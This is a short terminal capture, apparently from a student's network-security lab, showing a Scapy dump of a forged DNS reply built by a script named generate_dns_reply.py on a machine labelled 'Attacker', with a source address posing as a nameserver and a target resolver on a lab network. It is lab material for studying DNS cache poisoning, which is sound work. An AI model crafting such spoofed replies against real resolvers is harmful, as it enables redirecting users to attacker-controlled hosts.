 PES1UG20CS084@Attacker:/volumes# python3 generate_dns_reply.py
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = udp
  chksum    = 0x0
  src       = 199.43.135.53
  dst       = 10.9.0.53
  \options   \
###[ UDP ]###
     sport     = domain
     dport     = 33333
     len       = None
     chksum    = 0x0
###[ DNS ]###
        id        = 43690